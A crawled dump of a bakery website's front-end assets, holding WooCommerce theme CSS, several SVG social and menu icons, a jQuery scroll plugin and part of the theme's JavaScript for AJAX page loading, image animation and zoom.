    line-height: 22px;
    height: 22px;
    width: 22px;
    text-align: center;
    vertical-align: middle;
    text-align: center;
    color: #b6a35d;
    padding: 1px;
}
.select2-results__option {
    font-size: 18px !important;
    line-height: normal !important;
}
.select2-results__option--highlighted {
    background-color: #112542 !important;
    color: #fff;
}
.woocommerce p {
    font-size: 18px !important;
    line-height: normal !important;
}
.woocommerce input {
    border: 1px solid #b6a35d;
    border-radius: 5px;
    height: 35px;
    color: #112542 !important;
    font-size: 18px !important;
    padding-left: 10px;
    font-family: "Proxima", sans-serif;
    font-weight: inherit;
}
.woocommerce textarea {
    border: 1px solid #b6a35d;
    border-radius: 5px;
    height: 35px;
    color: #112542 !important;
    font-size: 18px !important;
    padding-left: 10px;
    font-family: "Proxima", sans-serif;
    font-weight: inherit;
}
.woocommerce select {
    border: 1px solid #b6a35d !important;
    background-color: #fff !important;
    border-radius: 5px !important;
    height: 35px !important;
    color: #112542 !important;
    font-size: 18px !important;
    width: 100%;
}
.woocommerce .select2-selection {
    border: 1px solid #b6a35d !important;
    border-radius: 5px !important;
    height: 35px !important;
    color: #112542 !important;
    font-size: 18px !important;
}
.woocommerce .select2-selection span {
    color: #112542 !important;
    font-size: 18px !important;
}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message {
    border-top: 3px solid #b6a35d !important;
    background-color: #112542;
    color: #fff !important;
}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message::before {
    color: #fff !important;
}
.woocommerce .woocommerce-notices-wrapper .woocommerce-message a {
    color: #b6a35d;
    text-decoration: underline;
}
.woocommerce .woocommerce-info {
    border-top: 3px solid #b6a35d !important;
    background-color: #112542;
    color: #fff !important;
}
.woocommerce .woocommerce-info::before {
    color: #fff !important;
}
.woocommerce .woocommerce-info a {
    color: #b6a35d;
    text-decoration: underline;
}
.woocommerce .woocommerce-error {
    border-top: 3px solid #b6a35d !important;
    background-color: #112542;
    color: #fff !important;
}
.woocommerce .woocommerce-error::before {
    color: #fff !important;
}
.woocommerce .woocommerce-error a {
    color: #b6a35d;
    text-decoration: underline;
}
.woocommerce .woocommerce-result-count {
    color: #b6a35d !important;
    font-size: 20px;
}
.woocommerce .orderby {
    background-color: transparent;
    border: 1px solid #b6a35d;
    border-radius: 5px;
    height: 35px;
    color: #112542;
}
.woocommerce .page-numbers {
    border: none !important;
}
.woocommerce .page-numbers li {
    border: 1px solid #b6a35d;
    border-right: 1px solid #b6a35d !important;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    margin: 0px 5px 0px 5px !important;
}
.woocommerce .page-numbers li .page-numbers {
    color: #b6a35d !important;
    transition: all 0.5s;
    border: none !important;
}
.woocommerce .page-numbers li .page-numbers.current {
    background-color: #112542 !important;
    color: #b6a35d !important;
}
.woocommerce .page-numbers li:hover .page-numbers {
    background-color: #112542 !important;
}
.woocommerce .button {
    background-color: transparent !important;
    color: #b6a35d !important;
    margin-top: 0px !important;
    border: 1px solid #b6a35d !important;
    transition: all 0.5s;
    font-weight: normal !important;
    font-size: 20px !important;
}
.woocommerce .button:hover {
    background-color: #112542 !important;
    color: #fff !important;
    border: 1px solid #fff !important;
}
@media only screen and (max-width: 568px) {
    .woocommerce .button {
        font-size: 14px !important;
        text-align: center;
    }
}
.woocommerce .added_to_cart {
    display: block !important;
    color: #b6a35d;
}
.woocommerce .woocommerce-cart-form {
    width: 70%;
    float: left;
}
@media only screen and (max-width: 992px) {
    .woocommerce .woocommerce-cart-form {
        width: 100%;
    }
}
.woocommerce .woocommerce-cart-form .shop_table {
    border: 1px solid #112542 !important;
}
.woocommerce .woocommerce-cart-form .shop_table td {
    border: none !important;
    border-top: 1px solid #112542 !important;
}
@media only screen and (max-width: 800px) {
    .woocommerce .woocommerce-cart-form .shop_table td {
        border-top: none !important;
    }
}
@media only screen and (max-width: 800px) {
    .woocommerce .woocommerce-cart-form .shop_table tr {
        border-bottom: 1px solid #112542 !important;
    }
}
.woocommerce .woocommerce-cart-form .shop_table .product-name a {
    color: #112542;
    text-decoration: none;
}
.woocommerce .woocommerce-cart-form .shop_table .quantity input {
    background-color: transparent;
    border: 1px solid #b6a35d;
    border-radius: 5px;
    width: 100%;
    height: 35px;
    color: #112542;
}
.woocommerce .woocommerce-cart-form .shop_table .coupon {
    display: flex;
}
.woocommerce .woocommerce-cart-form .shop_table .coupon input {
    width: 100% !important;
    max-width: 200px !important;
    margin-right: 10px;
    height: 45px !important;
}
@media only screen and (max-width: 800px) {
    .woocommerce .woocommerce-cart-form .shop_table .coupon input {
        max-width: 100% !important;
    }
}
.woocommerce .woocommerce-cart-form .shop_table .coupon .button {
    width: 170px !important;
    font-size: 16px !important;
    background-color: #112542 !important;
    color: #fff !important;
}
.woocommerce .woocommerce-cart-form .shop_table .coupon .button:hover {
    background-color: #b6a35d !important;
    color: #112542 !important;
}
.woocommerce .woocommerce-cart-form .shop_table .button {
    width: 170px !important;
    font-size: 16px !important;
    height: 45px !important;
}
@media only screen and (max-width: 568px) {
    .woocommerce .woocommerce-cart-form .shop_table .button {
        width: 100% !important;
        margin-top: 20px;
    }
}
.woocommerce .cart-collaterals {
    width: 30% !important;
    float: left !important;
    padding-left: 15px;
    padding-right: 0px;
}
@media only screen and (max-width: 992px) {
    .woocommerce .cart-collaterals {
        width: 100% !important;
        padding-left: 0px;
        margin-bottom: 40px;
    }
}
.woocommerce .cart-collaterals .tiempo-preparacion {
    margin-top: 15px;
    color: red;
    margin-bottom: 0px;
    border: 1px solid #112542 !important;
    border-radius: 5px 5px 0px 0px;
    padding: 10px;
    border-bottom: none;
}
.woocommerce .cart-collaterals .cart_totals {
    width: 100% !important;
    float: none !important;
    padding-left: 0px;
    padding-right: 0px;
}
.woocommerce .cart-collaterals .cart_totals .shop_table {
    border: 1px solid #112542 !important;
    border-top: 0px !important;
    border-radius: 0px 0px 5px 5px !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .cart-subtotal {
    border-bottom: 1px solid #112542 !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .order-total {
    background-color: #112542 !important;
    color: #fff !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-button {
    color: #b6a35d !important;
    margin-bottom: 15px;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-form {
    margin-top: 20px !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-form .select2-selection {
    border: 1px solid #b6a35d;
    border-radius: 5px;
    height: 35px;
    color: #112542 !important;
    font-size: 18px !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-form .select2-selection span {
    color: #112542 !important;
    font-size: 18px !important;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-form input {
    border: 1px solid #b6a35d;
    border-radius: 5px;
    height: 35px;
    color: #112542 !important;
    font-size: 18px !important;
    padding-left: 10px;
    font-family: "Proxima", sans-serif;
    font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals .shop_table .shipping-calculator-form .button {
    width: 100% !important;
    margin-bottom: 20px !important;
}
@media only screen and (max-width: 568px) {
    .woocommerce .cart-collaterals .cart_totals .button {
        width: 100% !important;
        font-size: 18px !important;
    }
}
.woocommerce .woocommerce-checkout #customer_details {
    width: 50%;
    float: left;
}
@media only screen and (max-width: 992px) {
    .woocommerce .woocommerce-checkout #customer_details {
        width: 100% !important;
    }
}
.woocommerce .woocommerce-checkout #customer_details .col-1 {
    float: none;
    width: 100%;
}
.woocommerce .woocommerce-checkout #customer_details .col-2 {
    float: none;
    width: 100%;
    margin-top: 20px;
}
.woocommerce .woocommerce-checkout #order_review_heading {
    display: none;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order {
    width: 50%;
    float: left;
    padding-left: 20px;
}
@media only screen and (max-width: 992px) {
    .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order {
        width: 100% !important;
        padding-left: 0px;
        margin-top: 30px;
    }
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table {
    border: 1px solid #112542 !important;
}
@media only screen and (max-width: 992px) {
    .woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table thead {
        background-color: #112542 !important;
        color: #fff !important;
    }
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table thead th {
    border: none !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table td {
    border: none !important;
    border-top: 1px solid #112542 !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .shop_table th {
    border: none !important;
    border-top: 1px solid #112542 !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout {
    display: flex;
    flex-wrap: wrap;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout #frameTicket {
    float: none !important;
    width: 50% !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout #frameTicket .mp-label-form {
    display: flex;
    flex-wrap: wrap;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout #frameTicket .mp-label-form .mp-form-control-check {
    float: none !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout #frameTicket .mp-label-form .mp-ticket-name {
    font-size: 14px !important;
    width: 100% !important;
    float: none !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .mp-row-checkout #frameTicket .mp-label-form .mp-img-ticket {
    width: auto;
    max-height: 30px !important;
    float: none !important;
}
.woocommerce .woocommerce-checkout .woocommerce-checkout-review-order .woocommerce-checkout-payment .button {
    margin-top: 20px !important;
}
.woocommerce .woocommerce-order ul li {
    margin-top: 20px !important;
}
@media only screen and (max-width: 992px) {
    .woocommerce .woocommerce-order ul li {
        width: 50% !important;
        margin-top: 20px !important;
        margin-right: 0px !important;
        padding: 5px !important;
    }
}
@media only screen and (max-width: 568px) {
    .woocommerce .woocommerce-order ul li {
        width: 100% !important;
        margin-top: 20px !important;
        margin-right: 0px !important;
        padding: 5px !important;
        border-right: none !important;
        border-bottom: 1px dashed #ededed !important;
    }
}
.woocommerce .woocommerce-order a {
    color: #b6a35d !important;
}
.woocommerce .woocommerce-order .woocommerce-notice {
    font-size: 20px !important;
    color: #b6a35d !important;
    margin-bottom: 30px;
}
.woocommerce .woocommerce-order .button {
    width: 100% !important;
    margin-top: 20px !important;
    margin-bottom: 30px;
}
.woocommerce .woocommerce-order .woocommerce-order-details {
    padding-right: 0px;
}
.woocommerce .woocommerce-order .woocommerce-order-details h2 {
    margin-bottom: 20px;
}
.woocommerce .woocommerce-order .woocommerce-order-details .woocommerce-table {
    border: 1px solid #112542 !important;
}
.woocommerce .woocommerce-order .woocommerce-order-details .woocommerce-table thead {
    background-color: #112542 !important;
    color: #fff !important;
}
.woocommerce .woocommerce-order .woocommerce-customer-details {
    padding-left: 10px;
}
.woocommerce .woocommerce-order .woocommerce-customer-details address {
    border: 1px solid #112542 !important;
}
#billing_postcode_field,
#billing_state_field,
#billing_city_field,
#billing_country_field {
    visibility: hidden !important;
    display: none !important;
}
.contenedor-links {
    padding-left: 20px;
    padding-right: 20px;
    position: relative;
    width: 100%;
}
.contenedor-links .contenedor-logo-linktree img {
    width: 200px;
}
.contenedor-links .presentacion {
    padding-top: 20px;
    padding-bottom: 20px;
    text-align: left;
}
.contenedor-links .presentacion a,
.contenedor-links .presentacion p {
    color: #112542 !important;
}
.contenedor-links .presentacion a {
    font-weight: bold;
}
.single-links {
    font-size: 18px;
    padding-top: 120px;
    max-width: 600px;
    position: relative;
    margin: auto;
}
.single-links a {
    text-decoration: none;
}
.single-links h1 {
    font-size: 18px;
    font-weight: 500;
    line-height: 30px;
    padding-bottom: 0px;
    font-weight: bold;
    line-height: 30px;
    font-family: "Proxima", sans-serif;
    border: 0px;
    width: 100%;
    color: #112542;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    margin-bottom: 0px !important;
    text-decoration: none;
    border-bottom: 0px;
}
.single-links h2 {
    font-size: 18px;
    text-align: left;
    font-weight: 500;
    line-height: 30px;
    padding-bottom: 10px;
    font-weight: bold;
    line-height: 30px;
    font-family: "Proxima", sans-serif;
    border: 0px;
    width: 100%;
    color: #333;
    border-radius: 0;
    -webkit-appearance: none;
    background-color: transparent;
    margin-bottom: 0px !important;
    text-decoration: none;
    border-bottom: 0px;
}
.single-links p {
    font-size: 18px;
}
.single-links .linktree {
    border-radius: 5px;
    background-color: #112542;
    color: white;
    margin-bottom: 20px;
}
.single-links .linktree img {
    width: 100%;
    height: auto;
}
.single-links .linktree a {
    font-size: 18px;
    color: white;
    text-decoration: none;
}
.single-links .linktree a p {
    font-size: 18px;
    font-weight: bold;
    text-align: center;
    padding: 10px !important;
    padding-left: 10px !important;
    padding-right: 10px !important;
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    color: white;
    line-height: 24px !important;
}
.single-links .linktree a span {
    font-size: 16px;
    font-weight: normal !important;
    font-style: italic !important;
}
.single-links .linea-roja {
    width: 100%;
}
.single-links .linea-roja hr {
    border: solid 4px #000;
    margin: 0px;
    padding: 0px;
}
.pickup-location-cart-item-field {
    display: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/pastel-menu.svg
body_size: 782
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#112542;}
	.st1{fill:#1D2943;}
</style>
<path class="st0" d="M16.7,18.7H2.3V5.3h14.5V18.7z M3.8,17.2h11.5V6.8H3.8V17.2z"/>
<g>
	<path class="st1" d="M13.2,4.4H8.7l0.5-1.1c1-2,2.4-3.1,4-3.1c1.1,0,2.1,1,2.1,2.1S14.3,4.4,13.2,4.4z M11.2,2.9h2
		c0.3,0,0.6-0.3,0.6-0.6s-0.3-0.6-0.6-0.6C12.3,1.7,11.7,2.3,11.2,2.9z"/>
	<path class="st1" d="M10.3,4.4H5.8c-1.1,0-2.1-1-2.1-2.1s1-2.1,2.1-2.1c1.6,0,3,1.1,4,3.1L10.3,4.4z M5.8,1.7
		C5.5,1.7,5.2,2,5.2,2.3s0.3,0.6,0.6,0.6h2C7.3,2.3,6.7,1.7,5.8,1.7z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://palebakery.com/wp-content/themes/pale-theme/js/scrollIt.js?ver=6.9
body_size: 1340
content:
/**
 * ScrollIt
 * ScrollIt.js(scroll•it•dot•js) makes it easy to make long, vertically scrolling pages.
 * Developed by cmpolis https://github.com/cmpolis/scrollIt.js
 * Forked by Rbto https://github.com/cmpolis/scrollIt.js
 * 
 */
(function($) {
    'use strict';

    var pluginName = 'ScrollIt',
        pluginVersion = '1.0.1';

    /*
     * OPTIONS
     */
    var defaults = {
        upKey: 38,
        downKey: 40,
        easing: 'linear',
        scrollTime: 600,
        activeClass: 'active',
        onPageChange: null,
        topOffset : -90
    };

    $.scrollIt = function(options) {

        /*
         * DECLARATIONS
         */
        var settings = $.extend(defaults, options),
            active = 0,
            lastIndex = $('[data-scroll-index]:last').attr('data-scroll-index');

        /*
         * METHODS
         */

        /**
         * navigate
         * 
         * sets up navigation animation
         */
        var navigate = function(ndx) {

            var targetTop = $('[data-scroll-index=' + ndx + ']').offset().top + settings.topOffset;
            $('html,body').animate({
                scrollTop: targetTop,
                easing: settings.easing
            }, settings.scrollTime);

        };

        /**
         * doScroll
         * 
         * runs navigation() when criteria are met
         */
        var doScroll = function (e) {
            e.preventDefault();
            var target = $(this).attr('data-scroll-nav') || 
            $(this).attr('data-scroll-goto');
            navigate(target);
        };

        /**
         * keyNavigation
         * 
         * sets up keyboard navigation behavior
         */
        var keyNavigation = function (e) {
            var key = e.which;
            if(key == settings.upKey && active > 0) {
                navigate(parseInt(active) - 1);
                return false;
            } else if(key == settings.downKey && active < lastIndex) {
                navigate(parseInt(active) + 1);
                return false;
            }
            return true;
        };

        /**
         * updateActive
         * 
         * sets the currently active item
         */
        var updateActive = function(ndx) {
            if(settings.onPageChange && ndx && (active != ndx)) settings.onPageChange(ndx);
            
            active = ndx;
            console.log(ndx);
            $('.boton').removeClass("seleccionado");
            if (ndx !== 'inicio') {
                
                $('[data-scroll-nav=' + ndx + ']').addClass("seleccionado");
            };
            
            if (window.history && window.history.pushState && !(typeof ndx === 'undefined') )
                window.history.replaceState(ndx, ndx, '#'+ndx);
        };

        /**
         * watchActive
         * 
         * watches currently active item and updates accordingly
         */
        var watchActive = function() {
            var winTop = $(window).scrollTop()+10;

            var visible = $('[data-scroll-index]').filter(function(ndx, div) {
                return winTop >= $(div).offset().top + settings.topOffset &&
                winTop < $(div).offset().top + (settings.topOffset) + $(div).outerHeight()
            });
            var newActive = visible.first().attr('data-scroll-index');
            updateActive(newActive);
        };

        /*
         * runs methods
         */
        $(window).on('scroll',watchActive,80).on('scroll', 80);

        $(window).on('keydown', keyNavigation);

        $('body').on('click','[data-scroll-nav], [data-scroll-goto]', doScroll);

    };
}(jQuery));

/*!
 * jquery.unevent.js 0.2
 * https://github.com/yckart/jquery.unevent.js
 *
 * Copyright (c) 2013 Yannick Albert (http://yckart.com)
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 * 2013/07/26
**/
;(function ($) {
    var on = $.fn.on, timer;
    $.fn.on = function () {
        var args = Array.apply(null, arguments);
        var last = args[args.length - 1];

        if (isNaN(last) || (last === 1 && args.pop())) return on.apply(this, args);

        var delay = args.pop();
        var fn = args.pop();

        args.push(function () {
            var self = this, params = arguments;
            clearTimeout(timer);
            timer = setTimeout(function () {
                fn.apply(self, params);
            }, delay);
        });

        return on.apply(this, args);
    };
}(this.jQuery || this.Zepto));

--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/instagram-dorado.svg
body_size: 1305
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36 36" style="enable-background:new 0 0 36 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g>
	<path class="st0" d="M9.2,0C15,0,21,0,26.8,0c0.4,0,0.8,0.1,1.2,0.1c4.1,0.9,6.7,3.4,7.7,7.4c0.1,0.5,0.3,1,0.3,1.5
		c0,5.8,0,11.8,0,17.6c0,0.1,0,0.3-0.1,0.4c-0.3,0.9-0.4,1.9-0.8,2.8c-1.8,3.9-4.9,5.9-9.2,6.1c-5.3,0.1-10.7,0-16,0
		c-2.1,0-4-0.5-5.7-1.8c-2.8-2.1-4.3-4.9-4.3-8.4c0-5.3,0-10.5,0-15.8c0-0.6,0-1.4,0.1-2.1C1,3.8,3.4,1.2,7.4,0.2
		C8.2,0.2,8.7,0,9.2,0z M32.9,18c0-2.6,0-5.2,0-7.7c0-0.8-0.1-1.7-0.4-2.5c-1-2.8-3.5-4.5-6.6-4.6c-5.3,0-10.5,0-15.8,0
		c-0.8,0-1.5,0.1-2.3,0.4C5,4.4,3.2,7,3.2,10.1c0,5.3,0,10.5,0,15.8c0,0.8,0.1,1.5,0.4,2.3c1,2.8,3.5,4.5,6.6,4.5
		c5.3,0,10.6,0,15.8,0c2.3,0,4.3-0.9,5.7-2.8c0.9-1.2,1.3-2.6,1.3-4.1C32.9,23.2,32.9,20.6,32.9,18z"/>
	<path class="st0" d="M27.3,18c0,5-4.1,9.3-9.3,9.3c-5,0-9.3-4.3-9.3-9.3s4.1-9.3,9.3-9.3C23.1,8.7,27.3,12.8,27.3,18z M24.1,18
		c0-3.4-2.7-6.1-6.1-6.1s-6.1,2.7-6.1,6.1s2.7,6.1,6.1,6.1S24.1,21.4,24.1,18z"/>
	<path class="st0" d="M27.6,6c1.3,0,2.3,1.2,2.3,2.3c0,1.3-1.2,2.3-2.5,2.3c-1.3,0-2.3-1.2-2.2-2.3C25.2,7,26.3,6,27.6,6z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/whatsapp-azul.svg
body_size: 1088
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#112542;}
</style>
<g>
	<g>
		<path class="st0" d="M6.1,5.3c0,0,0.2-0.2,0.4-0.2c0.1,0,0.7,0,0.7,0s0.2,0,0.3,0.2C7.6,5.6,8.2,7,8.3,7.1c0,0.1,0.2,0.4,0,0.6
			C8.1,8,7.7,8.4,7.7,8.4s-0.2,0.1,0,0.4c0.1,0.2,0.6,1,1.2,1.5c0.6,0.6,1.4,1,1.8,1.1c0.4,0.1,0.5,0,0.6-0.2
			c0.1-0.2,0.6-0.8,0.6-0.8s0.2-0.2,0.5-0.1c0.3,0.1,1.8,0.9,1.8,0.9s0.2,0,0.2,0.2c0,0.2,0.1,0.8-0.4,1.4c-0.5,0.6-1.7,0.9-2.2,0.7
			c-0.5-0.2-2.4-0.6-3.5-1.7S6,9.6,5.6,8.7C5.2,7.8,5.2,7.3,5.3,7.1C5.3,6.9,5.4,5.8,6.1,5.3z"/>
		<path class="st0" d="M9.6,0.1c-5.1,0-9.2,4.1-9.2,9.2c0,2.5,1.3,4.8,1.3,4.8l-1.6,4.9l5-1.6c0,0,1.9,1.1,4.4,1.1
			c5.1,0,9.2-4.1,9.2-9.2C18.8,4.2,14.7,0.1,9.6,0.1z M9.6,17c-2.4,0-4.2-1.3-4.2-1.3l-2.9,0.9l0.9-2.8c0,0-1.5-2.1-1.5-4.6
			c0-4.2,3.4-7.7,7.7-7.7c4.2,0,7.7,3.4,7.7,7.7C17.3,13.5,13.9,17,9.6,17z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/cerrar.svg
body_size: 487
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#112542;stroke-width:1.5;stroke-miterlimit:10;}
</style>
<g>
	<polyline class="st0" points="17.3,17.1 9.5,9.2 16.8,1.9 	"/>
	<polyline class="st0" points="1.7,17.1 9.5,9.2 2.2,1.9 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/facebook.svg
body_size: 684
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 29.8" style="enable-background:new 0 0 30 29.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M30,15c0-8.3-6.7-15-15-15S0,6.7,0,15c0,7.5,5.5,13.7,12.8,14.8V19H9V15h3.7v-2.6c0-4.3,2.1-6.3,5.7-6.3
				c1.7,0,2.6,0.1,3.1,0.2v3.4h-2.5c-1.5,0-2.1,1.5-2.1,3.1V15h4.5L20.9,19H17v10.9C24.3,28.8,30,22.6,30,15z"/>
		</g>
		<path class="st0" d="M12.8,29.8C12.8,29.8,12.8,29.8,12.8,29.8C12.8,29.8,12.8,29.8,12.8,29.8L12.8,29.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://palebakery.com/wp-content/themes/pale-theme/js/functions.js?ver=6.9
body_size: 5297
content:
(function($) {
	
	function obtener_get(){ 
      var $_GET = {}; // Creamos un arreglo del get de nuestra url
      document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {
            function decode(s) {
                return decodeURIComponent(s.split("+").join(" "));
            }
            $_GET[decode(arguments[1])] = decode(arguments[2]);
      }); //
      return $_GET;
    }
	
		

		$(document).on('click', '[linksingle]', function(e) {
	        e.preventDefault();
	        var post_single = $(this); // localizamos el objeto next_post
			
			
			
			  var link = post_single.attr('linksingle'); // obtenemos el contenido del atributo href del boton next post 
				
				if(typeof link != 'undefined' && link != ''){ // si el link no es indefinido o esta vacio en caso de que la conexion del internet se lento evita seguir cargando next_post

					
					$.post(link, {is_ajax:true}, function(data){ //post carga la informacion del link siguiente y tiene un callback function que usa los datos arrojados
							window.history.pushState( {} , ' Daniel Almeida', link); //cambia la direccion del post a travez del historial
						//remueve next_pos con el texto cargando... una vez cargado los datos en el ajax
						$('.load-single-JS').empty();
						$('.load-single-JS').append(data);//carga los datos dentro del div Load post a travez de ajax
						
						
					},"html");

				}
	      
	    });
			
		function animacion_complicada(postid, numero_imagen, backguards_loop, frame_time, pause_first, pause_last, total_imagenes, bandera_loop, tiempo) {
			

			setTimeout(function() {
				// Ocultamos la foto 1
				$("."+postid+"-"+numero_imagen).hide();
				
				if (backguards_loop == 1) {
					if (numero_imagen == total_imagenes) {
						 bandera_loop = 1						
					} else if (numero_imagen == 1) {
						 bandera_loop = 0;
					} else {
						tiempo = frame_time;
					}

					if (bandera_loop == 1) {
						numero_imagen = numero_imagen - 1;
						if (numero_imagen == 1) {
							 tiempo = pause_last;	
						} else{
							tiempo = frame_time;		
						}
					};

					if (bandera_loop == 0) {
						numero_imagen ++;
						if (numero_imagen == 1) {
							 tiempo = pause_last;	
						} else{
							tiempo = frame_time;		
						}
					};

				}else{

					if (numero_imagen == total_imagenes) {
						numero_imagen = 1;
						tiempo = pause_last;	
					}else{
						numero_imagen ++;
						tiempo = frame_time;	
					};
				};
			
				$("."+postid+"-"+numero_imagen).show();

				animacion_complicada(postid, numero_imagen, backguards_loop, frame_time, pause_first, pause_last, total_imagenes, bandera_loop, tiempo);

			}, tiempo);
		}

		// var loaded_cat = 1; // creamos la variable loaded para detener o pausar la carga de post
		// // menucategorías
		// $("[categoria]").click(function(e){
		// 	e.preventDefault();
		// 	var este =$(this);
		// 	console.log('m');
			
		// 	if( loaded_cat == 1){ // si la distancia del tamaño de la pagina es igual a la altura de la pagina y la variable laoded sigue en uno...
		// 	  //console.log('hola');
		// 	  var link_categoria = este.attr('linksitio'); // obtenemos el contenido del atributo href del boton next post 
				
		// 		if(typeof link_categoria != 'undefined' && link_categoria != ''){ // si el link no es indefinido o esta vacio en caso de que la conexion del internet se lento evita seguir cargando next_post

		// 			loaded_cat = 0; // loades es = para seguir evitando la garga de post
					
		// 			$.post(link_categoria, {is_ajax:true}, function(data){ //post carga la informacion del link siguiente y tiene un callback function que usa los datos arrojados
		// 					window.history.replaceState( {} , 'Blog | Comilona', link_categoria); //cambia la direccion del post a travez del historial
		// 				$('.load-posts-JS').empty();
		// 				$('.load-posts-JS').append(data);//carga los datos dentro del div Load post a travez de ajax
		// 				boxsize();
		// 				loaded_cat = 1; // loaded regresa a uno para volver a cargar en casio de que se cumpla una vez mas la altura del documento con la distancia total
		// 			});
		// 		}
		// 	}
		
				
  //               var categoria=este.attr("categoria");
  //               $("[categoria]").removeClass("boton-filtros");
  //               $("[categoria]").removeClass("seleccionado-filtros");
  //               este.addClass("seleccionado-filtros");
		// 		var valor= "."+$(this).attr("categoria")+"-js";

				
	 
	 //    });
		$(".zoom-js").click(function(){
			console.log('hola');
			$(".imagen-contenedor-zoom").empty();
			$(this).clone().appendTo(".imagen-contenedor-zoom");
			$(".contenedor-zoom").fadeIn();
	 
	    });
	    $(".contenedor-zoom").click(function(){
			$(".contenedor-zoom").fadeOut(  function() {
		    $(".imagen-contenedor-zoom").empty();
		  });
			
	 
	    });
		
	
	function menu_botones(){


		if ($(window).width() > 768) {
			//Scroll horizontal
			var direccion = window.location.pathname ;
			var direccion_array = direccion.split("/");
			
			if(jQuery.inArray('fotografia',direccion_array) != -1 || jQuery.inArray('diseno',direccion_array) != -1 ){
					var ancho_ventana = $(window).width();
					
					  $('.contenedor-informacion-archive-titulo').css('width', ancho_ventana);
					  // $('.contenedor-texto').css('width', ancho_ventana)
			    	// $('.contenedor-informacion-archive').each(function() {
					  //   // Set up the variables
					  //   var $this = $(this),
					  //       w = $this.find('img').width(); // Width of the image inside .box
					  //       // h = $this.find('img').height(); Height of the image inside .box
					  //   $this.width(w); //  .height(h) Set width and height of .box to match image
					  // });
			     	 
				    $('.wrap-horizontal, *').mousewheel(function(e, delta) {
				        // multiplying by 40 is the sensitivity, 
				        // increase to scroll faster.
				        this.scrollLeft -= (delta * 1);
				        e.preventDefault();
				    });
				
			};
			// var alto_texto_single = $(window).height() - 440;
			// $(".contenedor-texto").css('');

